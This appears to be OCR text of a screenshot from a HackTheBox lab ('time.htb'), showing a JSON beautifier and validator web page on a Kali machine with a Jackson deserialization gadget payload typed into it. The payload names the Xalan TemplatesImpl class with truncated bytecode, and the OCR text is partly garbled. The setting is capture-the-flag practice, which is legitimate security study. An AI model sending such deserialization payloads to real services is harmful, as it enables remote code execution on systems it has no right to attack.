 time.htb
ali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Validate (beta!)
[
    " org  .apache.xalan.xsltc.trax.Templates
    {
        "transletBytecodes": [
            "...yv66vg"
        ],
        "transletName": "  foo  ",
        "outputProperties": {}
    }
]
PROCESS